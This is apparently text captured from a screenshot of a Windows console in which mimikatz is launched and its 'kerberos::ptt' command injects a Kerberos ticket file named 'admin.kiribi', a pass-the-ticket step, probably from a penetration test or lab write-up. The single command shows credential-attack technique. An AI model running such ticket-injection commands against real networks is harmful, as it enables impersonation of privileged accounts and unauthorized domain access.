 C:\Users\mssql\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x86) #19041 Jul 6 2021 21:40:05
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt admin.kiribi
* File: 'admin.kiribi': OK
mimikatz # _